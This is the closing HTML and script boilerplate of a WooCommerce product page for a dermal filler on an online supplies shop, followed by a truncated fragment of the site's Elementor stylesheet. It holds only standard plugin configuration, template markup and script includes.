			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-69784b4a944c9">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-69784b4a944c9" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"24853de270","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6525,"name":"Replengen 20 Plus Lidocaine","categories":[{"name":"Dermal Fillers"}],"price":9800}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7c163eb464","remove_from_wishlist_nonce":"69022f0bf6","reload_wishlist_and_adding_elem_nonce":"0c458933f1","load_mobile_nonce":"39d868a824","delete_item_nonce":"c21e4f87f6","save_title_nonce":"39e959c360","save_privacy_nonce":"9dedb275a0","load_fragments_nonce":"9eea64d43d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"6525":{"name":"Replengen 20 Plus Lidocaine","price":98}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"buy Replengen 20 Plus Lidocaine - Filler World Wide Supplies","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393
body_size: 966
content:
.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container{min-height:40px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-b586295:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-b586295 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-b586295{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF17;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-d035137{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59 .elementor-element.elementor-element-d68a39b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icons-wrapper{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a 